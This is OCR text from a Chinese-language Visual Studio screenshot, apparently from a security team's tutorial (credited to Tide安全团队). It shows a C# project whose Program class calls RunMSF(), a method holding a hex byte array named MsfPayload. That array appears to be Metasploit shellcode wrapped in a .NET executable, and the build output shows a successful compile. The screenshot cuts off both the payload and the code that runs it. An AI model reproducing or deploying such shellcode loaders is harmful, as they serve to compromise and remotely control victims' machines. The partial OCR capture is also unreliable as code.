 ConsoleApp2 - Microsoft Visual Studio
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
生成解决方案(B) Ctrl+Shift+B
重新生成解决方案(R)
清理解决方案(C)
对解决方案运行代码分析(Y) Alt+F11
生成 ConsoleApp2 (U)
重新生成 ConsoleApp2 (E)
清理 ConsoleApp2(N)
发布 ConsoleApp2(H)
对 ConsoleApp2 运行代码分析(A)
批生成(T)...
配置管理器(O)...
工具箱
ConsoleApp2 Program.cs
ConsoleApp2 Wrapper.Program
1 using System
2 using System.
3 using System.
4 namespace MS
5 {
1 个引用
6 public c
7 {
0 个
8 public Program()
9 {
10 RunMSF();
11 }
1 个引用
12 public static void RunMSF()
13 {
14 byte[] MsfPayload = {
15 0xbb,0x1e,0x7f,0xae,0xeb,0xda,0xd6,0xd9,0x74,0x24,0xf4,0x5d,0x33,0xc9,0xb1,
16 0x56,0x31,0x5d,0x13,0x83,0xc5,0x04,0x03,0x5d,0x11,0x9d,0x5b,0x17,0xc5,0xe3,
17 0xa4,0xe8,0x15,0x84,0x2d,0x0d,0x24,0x84,0x4a,0x45,0x16,0x34,0x18,0x0b,0x9a,
18 0xbf,0x4c,0xb8,0x29,0xcd,0x58,0xcf,0x9a,0x78,0xbf,0xfe,0x1b,0xd0,0x83,0x61,
19 0x9f,0x2b,0xd0,0x41,0x9e,0xe3,0x25,0x83,0xe7,0x1e,0xc7,0xd1,0xb0,0x55,0x7a,
20 0xc6,0xb5,0x20,0x47,0x6d,0x85,0xa5,0xcf,0x92,0x5d,0xc7,0xfe,0x04,0xd6,0x9e,
21 0x20,0xa6,0x3b,0xab,0x68,0xb0,0x58,0x96,0x23,0x4b,0xaa,0x6c,0xb2,0x9d,0xe3,
22 0x8d,0x19,0xe0,0xcc,0x7f,0x63,0x24,0xea,0x9f,0x16,0x5c,0x09,0x1d,0x21,0x9b,
23 0x70,0xf9,0xa4,0x38,0xd2,0x8a,0x1f,0xe5,0xe3,0x5f,0xf9,0x6e,0xef,0x14,0x8d,
24 0x29,0xf3,0xab,0x42,0x42,0x0f,0x27,0x65,0x85,0x86,0x73,0x42,0x01,0xc3,0x20,
25 0xeb,0x10,0xa9,0x87,0x14,0x42,0x12,0x77,0xb1,0x08,0xbe,0x6c,0xc8,0x52,0xd6,
26 0x41,0xe1,0x6c,0x26,0xce,0x72,0x1e,0x14,0x51,0x29,0x88,0x14,0x1a,0xf7,0x4f,
27 0x2d,0x0c,0x08,0x9f,0x95,0x5d,0xf6,0x20,0xe5,0x74,0x3d,0x74,0xb5,0xee,0x94,
28 0xf5,0x5e,0xef,0x19,0x20,0xca,0xe5,0x8d,0xc1,0xd9,0xcd,0x4f,0xbe,0xdf,0x31,
121 %
输出
显示输出来源(S): 生成
1>------ 已启动全部重新生成: 项目: ConsoleApp2, 配置: Debug Any CPU ------
1> ConsoleApp2 -> c:\users\xysoul\documents\visual studio 2017\Projects\ConsoleApp2\ConsoleApp2\bin\Debug\ConsoleApp2.exe
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========
Tide安全团队